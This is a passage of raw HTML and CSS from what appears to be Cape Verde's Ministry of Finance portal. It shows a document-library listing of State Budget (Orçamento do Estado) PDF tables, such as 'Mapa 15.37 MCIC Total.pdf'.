h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ajjd"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=273603&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=273603&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="273603"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="273603"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Orçamento de Estado</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 22 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769378997633"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=67&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.37 MCIC Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093206" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.37+MCIC+Total.pdf/cf4840ed-f0f4-26a7-4711-dad14036a8ac?version=1.0&amp;t=1593556278816&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.37+MCIC+Total.pdf/cf4840ed-f0f4-26a7-4711-dad14036a8ac?version=1.0&amp;t=1593556278816&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093206?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 15.37 MCIC Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.36 MCIC.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093194" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.36+MCIC.pdf/2d1269e7-d7f7-214a-1ce8-ea4adbca44dd?version=1.0&amp;t=1593556278630&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.36+MCIC.pdf/2d1269e7-d7f7-214a-1ce8-ea4adbca44dd?version=1.0&amp;t=1593556278630&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093194?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5" > Mapa 15.36 MCIC.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.35 MFIS Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1093182" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.35+MFIS+Total.pdf/ab34e0d4-09b9-3c3a-889d-ea48b1afb846?version=1.0&amp;t=1593556278513&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.35+MFIS+Total.pdf/ab34e0d4-09b9-3c3a-889d-ea48b1afb846?version=1.0&amp;t=1593556278513&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 5 Anos atrás. </h5> <h4> <a 